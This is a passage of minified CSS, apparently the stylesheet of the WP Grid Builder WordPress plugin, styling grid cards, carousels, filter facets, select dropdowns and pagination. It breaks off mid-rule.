.wpgb-card-media-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-body,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-footer,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card [class*="wpgb-block-"]{transition:none}.wp-grid-builder.wpgb-enabled .wpgb-card{position:absolute}.wp-grid-builder .wpgb-metro .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card .wpgb-card-media{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-metro .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media{height:100%;background:#e0e4e9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro{grid-auto-flow:dense}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card-inner:before{content:""}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-media{-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner{background:#e0e4e9}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner audio::-webkit-media-controls-enclosure{background:#e0e4e9}.wp-grid-builder .wpgb-card-media-thumbnail a,.wp-grid-builder.wpgb-enabled .wpgb-card-layer-link{pointer-events:none}.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail+.wpgb-card-layer-link,.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail .wpgb-card-layer-link{pointer-events:auto}@supports ((-o-object-fit:cover) or (object-fit:cover)){.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{top:0;height:100%;-o-object-fit:cover;object-fit:cover;transform:none}}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="1"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="1"]{grid-column:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="2"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="2"]{grid-column:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="3"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="3"]{grid-column:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="4"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="4"]{grid-column:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="5"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="5"]{grid-column:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="6"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="6"]{grid-column:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="7"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="7"]{grid-column:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="8"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="8"]{grid-column:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="9"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="9"]{grid-column:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="10"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="10"]{grid-column:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="11"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="11"]{grid-column:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="12"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="12"]{grid-column:span 12}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="1"]{grid-row:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="2"]{grid-row:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="3"]{grid-row:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="4"]{grid-row:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="5"]{grid-row:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="6"]{grid-row:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="7"]{grid-row:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="8"]{grid-row:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="9"]{grid-row:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="10"]{grid-row:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="11"]{grid-row:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="12"]{grid-row:span 12}.wp-grid-builder .wpgb-card.wpgb-no-result>div{padding:3em;font-size:1em;font-weight:600;line-height:1.5;text-align:center}.wp-grid-builder .wpgb-carousel{overflow:hidden;padding:250px 0;margin:-250px 0;cursor:move;cursor:grab;-ms-touch-action:pan-y;touch-action:pan-y;pointer-events:none;will-change:transform}.wp-grid-builder .wpgb-carousel.wpgb-is-dragging{cursor:grabbing}.wp-grid-builder .wpgb-carousel:focus{outline:none}.wp-grid-builder .wpgb-carousel>div{position:absolute;top:250px;bottom:250px;width:100%;pointer-events:auto}.wp-grid-builder .wpgb-prev-button,.wp-grid-builder .wpgb-next-button{z-index:1;width:48px;height:48px;margin:0;padding:0;-webkit-appearance:none;appearance:none;background:none;border:none;border-radius:0;box-shadow:none;color:#333;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:opacity .25s ease-in-out}.wp-grid-builder .wpgb-prev-button:hover,.wp-grid-builder .wpgb-prev-button:active,.wp-grid-builder .wpgb-next-button:hover,.wp-grid-builder .wpgb-next-button:active{opacity:.8}.wp-grid-builder .wpgb-prev-button:disabled,.wp-grid-builder .wpgb-next-button:disabled{opacity:.4;cursor:auto}.wp-grid-builder .wpgb-prev-button svg,.wp-grid-builder .wpgb-next-button svg{pointer-events:none;width:100%;height:100%;margin:0;padding:25%;stroke-width:2.5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-prev-button,.wp-grid-builder:not(.wpgb-enabled) .wpgb-next-button{display:none}body.rtl .wp-grid-builder .wpgb-prev-button svg,body.rtl .wp-grid-builder .wpgb-next-button svg{transform:rotate(180deg)}.wp-grid-builder .wpgb-page-dots{margin:0;padding:0 16px;list-style:none;text-align:center;line-height:0;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot{position:relative;display:inline-block;width:26px;height:26px;margin:0;padding:8px;cursor:pointer;-ms-touch-action:none;touch-action:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot:after{content:"";display:block;position:relative;width:100%;height:100%;background:#ccc;border-radius:50%;transition:background .25s ease-in-out}.wp-grid-builder .wpgb-page-dots .wpgb-dot[aria-selected=true]:after{background:#333}.wpgb-svg-icons{display:none}.wpgb-facet{position:relative;opacity:1!important;transition:opacity 0.2s ease-in-out}.wpgb-facet *,.wpgb-facet *::before,.wpgb-facet *::after{box-sizing:border-box}.wpgb-facet svg{pointer-events:none}.wpgb-facet>fieldset:last-child{margin-bottom:40px}.wpgb-facet fieldset{min-width:0;margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet label{display:block}.wpgb-facet label,.wpgb-facet select{margin:0}.wpgb-facet input::-webkit-input-placeholder,.wpgb-facet select::-webkit-input-placeholder{color:#757575}.wpgb-facet input::-moz-placeholder,.wpgb-facet select::-moz-placeholder{color:#757575}.wpgb-facet input:-ms-input-placeholder,.wpgb-facet select:-ms-input-placeholder{color:#757575}.wpgb-facet input:-moz-placeholder,.wpgb-facet select:-moz-placeholder{color:#757575}.wpgb-facet .wpgb-facet-title{font-size:20px;line-height:24px;padding:0;margin:0 0 24px 0}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"]{opacity:.4;cursor:not-allowed}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"] *{pointer-events:none}.wpgb-facet.wpgb-loading{opacity:0.6!important;pointer-events:none}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-button-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-az-index-label,.wpgb-facet .wpgb-checkbox-label,.wpgb-facet .wpgb-hierarchy-label{-ms-flex:auto;flex:auto;margin:0;font-size:16px;font-weight:400;line-height:20px;cursor:pointer}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-checkbox-label{padding:0 0 0 8px}.wpgb-facet .wpgb-button-label{padding:4px 8px;word-break:break-word}body.rtl .wpgb-facet .wpgb-radio-label,body.rtl .wpgb-facet .wpgb-rating-label,body.rtl .wpgb-facet .wpgb-checkbox-label{padding:0 8px 0 0}.wpgb-notransitions *,.wpgb-notransitions *:before,.wpgb-notransitions *:after{transition:none!important}.wpgb-facet .wpgb-button:focus:not(button),.wpgb-facet .wpgb-rating:focus,.wpgb-facet .wpgb-hierarchy:focus,.wpgb-facet .wpgb-toggle-hidden:focus,.wpgb-facet .wpgb-range-clear:focus,.wpgb-facet .wpgb-range-thumb:focus,.wpgb-facet .wpgb-pagination li a:focus,.wpgb-facet .wpgb-radio:focus .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:focus .wpgb-checkbox-control,.wpgb-facet .wpgb-color:focus .wpgb-color-control,.wpgb-facet .wpgb-az-index:focus .wpgb-az-index-label{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-color:focus .wpgb-color-control{outline-offset:4px}.wpgb-facet .wpgb-input-icon,.wpgb-facet .wpgb-clear-button,.wpgb-facet .wpgb-select button,.wpgb-facet .wpgb-select-controls,.wpgb-facet .acplt-clear,.wpgb-facet .wpgb-hierarchy .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset .wpgb-rating-control{color:#c7c7c7}.wpgb-facet .wpgb-clear-button:hover,.wpgb-facet .wpgb-select button:hover,.wpgb-facet .acplt-clear:hover,.wpgb-facet .wpgb-hierarchy:hover .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating .wpgb-rating-control,.wpgb-facet .wpgb-rating-reset:hover .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-select button:focus,.wpgb-facet .acplt-clear:focus,.wpgb-facet .wpgb-hierarchy:focus .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset:focus .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-input,.wpgb-facet .wpgb-select,.wpgb-facet .wpgb-button:not(button),.wpgb-facet .wpgb-radio .wpgb-radio-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control:before{border-color:#c7c7c7}.wpgb-facet .wpgb-input:hover,.wpgb-facet .wpgb-select:hover,.wpgb-facet .wpgb-button:hover:not(button):not([aria-pressed="true"]):not([tabindex="-1"]),.wpgb-facet .wpgb-radio:hover:not([tabindex="-1"]) .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:hover:not([tabindex="-1"]) .wpgb-checkbox-control{border-color:#949494}.wpgb-facet .wpgb-input:focus,.wpgb-facet .wpgb-select:focus,.wpgb-facet .wpgb-select.wpgb-select-focused{border-color:#2a2a2a}.wpgb-facet .acplt .acplt-loader span{background-color:#7b7b7b}.wpgb-facet .wpgb-clear-button{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.wpgb-facet .wpgb-clear-button[hidden]{display:none}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-clear-button:hover{background:none;border:none;box-shadow:none;outline:none}.wpgb-facet .wpgb-clear-button svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}.wpgb-facet .wpgb-input-icon{position:absolute;top:calc(50% - 8px);left:0;height:16px;width:16px;margin:0 8px 0 10px}body.rtl .wpgb-facet .wpgb-clear-button{left:0;right:auto}body.rtl .wpgb-facet .wpgb-input-icon{left:auto;right:0;margin:0 10px 0 8px}.wpgb-sr-only{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.wpgb-facet .wpgb-hierarchical-list{position:relative;display:block;margin:0;padding:0;list-style:none}.wpgb-facet .wpgb-hierarchical-list li{display:block;margin:12px 0 0;padding:0;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchical-list:first-child>li:first-child{margin:0}.wpgb-facet .wpgb-hierarchical-list ul{margin:0 0 0 20px;list-style:none}.wpgb-facet .wpgb-hierarchical-list label{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0}.wpgb-facet .wpgb-hierarchical-list input{position:absolute;width:0;height:0;opacity:0;-webkit-appearance:none}.wpgb-facet .wpgb-inline-list{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 0 -8px 0;padding:0}.wpgb-facet .wpgb-inline-list li{margin:0 8px 8px 0;padding:0;list-style:none}.rtl .wpgb-facet .wpgb-hierarchical-list li ul{margin:0 20px 0 0}.rtl .wpgb-facet .wpgb-inline-list li{margin:0 0 8px 8px}.wpgb-facet .wpgb-radio-facet .wpgb-radio{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0069ff}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control:after{transform:scale(1)}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{content:"";min-width:16px;min-height:16px;background-clip:padding-box;background-color:#0069ff;border-radius:50%;border:3px solid transparent;transform:scale(.01);transition:transform ease 0.25s,background-color ease 0.25s}.wpgb-facet ul .wpgb-button{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;min-height:36px;margin:0;padding:0 8px;border-radius:4px;border-style:solid;border-width:2px;outline:none;cursor:pointer;transition:background 0.25s ease,color 0.25s ease,border-color 0.25s ease}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0069ff;border-color:#0069ff;color:#fff}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-facet ul .wpgb-button:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}}.wpgb-facet button.wpgb-button{height:auto;max-height:unset;margin:0;padding:15px 36px;border:none;box-shadow:none;border-radius:4px;color:#fff;cursor:pointer;font-style:unset;font-size:18px;font-weight:500;line-height:20px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet button.wpgb-apply,.wpgb-facet button.wpgb-reset{margin:0 0 40px 0;padding:12px 36px}.wpgb-facet button.wpgb-apply[disabled],.wpgb-facet button.wpgb-reset[disabled]{opacity:.6;cursor:not-allowed}.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-load-more{background-color:#0069ff}.wpgb-facet .wpgb-reset{background-color:#f85464}.wpgb-sidebar .wpgb-facet .wpgb-apply,.wpgb-sidebar .wpgb-facet .wpgb-reset{width:100%}.wpgb-facet .wpgb-selection-facet .wpgb-button-control{position:relative;-ms-flex-negative:0;flex-shrink:0;width:15px;height:13px;margin:0}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{content:"";position:absolute;top:0;left:0;margin:0;height:13px;width:2px;left:8px;background:#fff}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{transform:rotate(42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{transform:rotate(-42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:after{background:rgba(0,0,0,.75)}.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:after{background:rgba(0,0,0,.75)}body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{left:auto;right:8px}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="mixed"] .wpgb-checkbox-control:before{transform:scale(1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0069ff;background:#0069ff}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control:after{transform:rotate(45deg) scale(1);border:solid #fff;border-width:0 2px 2px 0}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:4px;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s,background-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:before{content:"";position:absolute;z-index:1;height:2px;width:8px;border-style:solid;border-width:2px 0 0;box-sizing:border-box;transform:scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:after{content:"";position:relative;top:-1px;height:10px;width:6px;border:solid transparent;border-width:0 2px 2px 0;box-sizing:border-box;transform:rotate(45deg) scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:28px}.rtl .wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:8px;padding-left:28px}@keyframes wpgb-select-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.wpgb-select{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;min-height:40px;margin:0;border-color:#ccc;border-radius:4px;border-style:solid;border-width:2px;-ms-touch-action:manipulation;touch-action:manipulation;transition:all 100ms ease;cursor:pointer}.wpgb-select:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}.wpgb-select:hover{border-color:#b3b3b3}.wpgb-select.wpgb-select-disabled{background-color:#f2f2f2;border-color:#e6e6e6;cursor:default}.wpgb-select.wpgb-select-disabled button,.wpgb-select.wpgb-select-disabled input[type="text"]{cursor:default}.wpgb-select.wpgb-select-disabled input[type="text"]::-webkit-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]::-moz-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-ms-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-moz-placeholder{color:gray}.wpgb-select svg{pointer-events:none}.wpgb-select button{display:-ms-flexbox;display:flex;padding:0;margin:0;height:auto;max-height:none;color:#ccc;background:none;border:none;box-shadow:none;outline:none;cursor:pointer;-webkit-appearance:none;transition:color 150ms ease}.wpgb-select button:hover{color:#b3b3b3;background:none;border:none;box-shadow:none;outline:none}.wpgb-select button svg{-ms-flex-item-align:center;align-self:center;width:20px;height:20px;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0}.wpgb-select .wpgb-select-controls{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch}.wpgb-select .wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:8px 0;background:currentColor}.wpgb-select .wpgb-select-controls button{-ms-flex-item-align:stretch;align-self:stretch;margin:8px 0;padding:0 8px}.wpgb-select .wpgb-select-loader{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 8px}.wpgb-select .wpgb-select-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:wpgb-select-loading;animation-timing-function:ease-in-out}.wpgb-select .wpgb-select-loader span:nth-child(1){animation-delay:0s}.wpgb-select .wpgb-select-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.wpgb-select .wpgb-select-loader span:nth-child(3){animation-delay:320ms}.wpgb-select.wpgb-select-focused{border-color:#2684ff}.wpgb-select-placeholder{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:2px 8px;font-size:16px;line-height:20px;white-space:nowrap;outline:none}.wpgb-select-placeholder input[type="text"]{position:relative;height:24px;max-height:none;width:100%;padding:0;margin:0;background:none;border:none;box-shadow:none;font-size:16px;line-height:24px;outline:none;cursor:pointer;font-family:inherit}.wpgb-select-placeholder input[type="text"]:focus{border:none;box-shadow:none;outline:none}.wpgb-select-placeholder input[type="text"]+div{position:absolute;visibility:hidden;top:0;left:0;height:0;opacity:0;font-size:16px;line-height:20px;white-space:pre;pointer-events:none}.wpgb-select-placeholder input[type="text"]::-ms-clear{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-ms-reveal{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-webkit-search-decoration,.wpgb-select-placeholder input[type="text"]::-webkit-search-cancel-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-decoration{display:none}.wpgb-select-placeholder>.wpgb-select-value{position:absolute;overflow:hidden;max-width:100%;top:calc(50% - 10px);height:20px;line-height:20px;text-overflow:ellipsis}.wpgb-select-placeholder .wpgb-select-values{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -2px;padding:0}.wpgb-select-placeholder .wpgb-select-values>div{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-width:0;border-radius:2px;margin:2px;padding:0;font-size:13px;line-height:14px}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value{background-color:#e6e6e6}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:4px;border-radius:2px;color:#24292e;transition:background 150ms ease}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:hover,.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:focus{background:#ffbdad}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value span{position:relative;overflow:hidden;padding:4px 3px 4px 6px;border-radius:2px;white-space:nowrap;text-overflow:ellipsis;cursor:default}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value svg{display:inline-block;width:14px;height:18px;line-height:1}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-search{padding:0}.wpgb-select-placeholder .wpgb-select-values>div+.wpgb-select-search input{width:5px}.wpgb-select-placeholder .wpgb-select-search{-ms-flex-positive:1;flex-grow:1}.wpgb-select-placeholder[aria-expanded="true"] input[style]{cursor:initial}.wpgb-select-dropdown{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wpgb-select-dropdown ul{list-style:none;margin:0;padding:0}.wpgb-select-dropdown ul li{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.wpgb-select-dropdown ul li li{padding:10px 19px}.wpgb-select-dropdown ul li span{position:relative}.wpgb-select-dropdown ul li.wpgb-focused{background-color:rgba(38,132,255,.1)}.wpgb-select-dropdown ul li.wpgb-select-noresults{padding:12px 11px;color:#24292e;text-align:center}.wpgb-select-dropdown ul li [role="heading"]{position:relative;margin:0;padding:10px 11px;color:#24292e;font-size:14px;font-weight:600;line-height:16px;list-style-type:none}.wpgb-select-dropdown ul li[role="group"]{margin:0;padding:0}.wpgb-select-dropdown ul li[aria-selected="true"]{background-color:#2684ff}.wpgb-select-dropdown ul li[aria-selected="true"]{color:#fff}.wpgb-select-dropdown ul li[aria-disabled="true"]{background-color:unset;color:#b3b3b3;cursor:default}.wpgb-select-sr-only{position:absolute!important;overflow:hidden!important;height:0!important;width:0!important;padding:0!important;border:0!important;white-space:nowrap!important;pointer-events:none!important}[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}::-moz-placeholder{text-overflow:ellipsis}:-ms-input-placeholder{text-overflow:ellipsis}:-moz-placeholder{text-overflow:ellipsis}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy{display:-ms-flexbox;display:flex;margin:0;padding:0;border-radius:4px;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label{font-weight:600}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label span{font-weight:400}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-label{padding:0;vertical-align:top}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control{height:20px;width:20px;border-radius:4px;vertical-align:top;cursor:pointer;transition:color ease 0.25s}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control+.wpgb-hierarchy-label{padding:0 6px}.wpgb-facet .wpgb-hierarchy-facet li{border:none;outline:none}.wpgb-facet .wpgb-hierarchy-facet li li .wpgb-hierarchy-label{padding:0 6px}body.rtl .wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{transform:rotate(180deg)}.wpgb-facet .wpgb-pagination{position:relative;display:inline-block;margin:0;padding:0}.wpgb-facet .wpgb-pagination li{position:relative;display:inline-block;height:32px;min-width:32px;margin:4px;padding:0;cursor:default;font-size:16px;font-weight:700;line-height:32px;list-style:none;text-align:center;vertical-align:middle}.wpgb-facet .wpgb-pagination li a,.wpgb-facet .wpgb-pagination li a:hover{position:relative;display:block;padding:0 11px;border:none;box-shadow:none;line-height:32px;font-size:16px;font-style:unset;font-weight:400;text-decoration:none}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#2684ff;font-weight:600}.wpgb-facet .wpgb-pagination li span{display:block}.wpgb-facet .wpgb-per-page-facet>label,.wpgb-facet .wpgb-per-page-facet .wpgb-select{width:86px}.wpgb-facet .wpgb-number-facet .wpgb-number-label span{display:block;font-size:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span:not(.wpgb-sr-only){margin-top:8px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span.wpgb-sr-only+input{margin-top:16px}.wpgb-facet .wpgb-number-facet .wpgb-number{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-number-facet .wpgb-number-submit{margin:16px 0 0;padding:8px;font-size:14px;font-weight:500;line-height:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-submit[disabled]{opacity:.6;cursor:not-allowed}@keyframes 